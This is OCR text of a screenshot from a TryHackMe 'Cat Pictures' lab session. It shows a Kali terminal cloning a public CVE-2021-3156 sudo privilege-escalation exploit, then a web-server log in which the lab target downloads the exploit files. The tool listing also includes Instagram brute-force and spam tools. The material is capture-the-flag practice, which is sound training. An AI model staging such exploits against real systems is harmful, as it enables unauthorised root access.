 1 2 3 4 2 10.8.72.217 12:17
TryHackMe | Cat Pictures
10.10.40.83:8080/764efa883
ansible/playbook.yaml at
id_rsa Generation.
OliveTin
GTFOBins
GitHub - blasty/CVE-2021
https://github.com/blasty/CVE-2021-3156
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CipherNegotiation – O…
Product Solutions Open Source Pricing Search / Sign in Sign up
blasty / CVE-2021-3156 Public Notifications Fork 242 Star 883
Code Issues 16 Pull requests 1
root@kali: /opt/CVE-2021-3156
File Actions Edit View Help
vpn root@kali: /opt/CVE-2021-3156 root@kali: ~ downloads
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Receiving objects: 100% (50/50), 8.98 KiB | 4.49 MiB/s, done.
Resolving deltas: 100% (25/25), done.
(root@kali)-[/opt]
# ls
BurpSuiteCommunity CVE-2021-3156 Instagram- instaspamv4 linpeas.sh PowerSploit
caldera instabrute.github.io Instagram-Spam-Bot LinEnum.sh microsoft sublime_text
(root@kali)-[/opt]
# cd CVE-2021-3156
(root@kali)-[/opt/CVE-2021-3156]
# LS
LS: command not found
(root@kali)-[/opt/CVE-2021-3156]
# ls
brute.sh hax.c lib.c Makefile README.md
(root@kali)-[/opt/CVE-2021-3156]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.40.83 - - [01/Jul/2023 12:17:14] "GET /brute.sh HTTP/1.1" 200 -
10.10.40.83 - - [01/Jul/2023 12:17:22] "GET /hax.c HTTP/1.1" 200 -
10.10.40.83 - - [01/Jul/2023 12:17:31] "GET /lib.c HTTP/1.1" 200 -
10.10.40.83 - - [01/Jul/2023 12:17:40] "GET /Makefile HTTP/1.1" 200 -
About
, or topics
Releases
Packages
This is an exploit for the CVE-2021-3156 sudo vulnerability (dubbed Baron Samedit by Qualys).
Usage
build:
$ make
Contributors 2
blasty
TheZ3ro
Languages